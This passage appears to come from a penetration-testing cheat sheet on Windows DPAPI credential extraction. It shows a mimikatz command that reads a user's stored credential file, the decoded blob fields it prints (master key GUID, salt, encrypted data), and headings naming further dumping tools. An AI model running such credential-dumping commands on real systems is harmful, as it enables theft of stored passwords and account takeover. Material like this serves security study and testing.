 mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\18A1927A997A794B65E9849883AC3F3E
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 88fdf043461d4913a49680c2cf45e8e6
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : b68952824efb5374f396ef024b7f4f56
dwDataLen : 00000098 - 152
pbData : 0c1483543655e1eee285cb5244a83b72932723e88f937112d54896b19569be22aeda49f9aec91131dab8edae525506e7aa4861c98
0b6e885acd9d2a2837095d7da3f60d80288f4f8b8800171f26639df136e45eb399341ab216c81cf753aecc5342b6b212d85a46be1e2b45f6fcebd140755ec9d3
507
dwSignLen : 00000014 - 20
pbSign : 3a5e83bb958d713bfae523404a4de188a0319830
List Vault
Credential Files
Master Keys
Extract master key & decrypt
SharpDPAPI
HEKATOMB
DonPAPI
References